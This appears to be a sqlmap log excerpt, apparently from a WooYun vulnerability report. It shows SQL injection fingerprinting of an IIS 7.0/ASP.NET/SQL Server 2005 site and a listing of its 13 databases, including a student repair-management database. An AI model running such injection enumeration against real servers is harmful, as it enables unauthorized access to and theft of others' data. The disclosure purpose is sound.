 [21:42:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:42:28] [INFO] fetching database names
[21:42:28] [INFO] the SQL query used returns 13 entries
[21:42:29] [INFO] retrieved: db_property
[21:42:29] [INFO] retrieved: FixSystem
[21:42:29] [INFO] retrieved: ic2000
[21:42:29] [INFO] retrieved: Logistics
[21:42:29] [INFO] retrieved: master
[21:42:30] [INFO] retrieved: model
[21:42:30] [INFO] retrieved: msdb
[21:42:30] [INFO] retrieved: PropertyMgr
[21:42:30] [INFO] retrieved: ReportServer
[21:42:31] [INFO] retrieved: ReportServerTempDB
[21:42:31] [INFO] retrieved: Student_FixManage_2014 当前库
[21:42:31] [INFO] retrieved: tempdb
[21:42:31] [INFO] retrieved: WSBX
available databases [13]:
[*] db_property
[*] FixSystem
[*] ic2000
[*] Logistics
[*] master
[*] model
www.wooyun.org